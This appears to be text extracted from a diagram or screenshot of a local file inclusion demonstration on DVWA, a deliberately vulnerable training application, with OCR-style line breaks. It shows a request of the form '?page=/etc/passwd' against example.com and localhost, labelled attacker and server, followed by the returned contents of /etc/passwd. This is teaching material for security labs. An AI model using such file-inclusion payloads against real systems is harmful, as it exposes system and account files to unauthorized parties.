 https://example.com/home.php?page=/etc/passwd
Attacker
Server
localhost/vulnerabilities/fi/?page=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:s
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexist
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA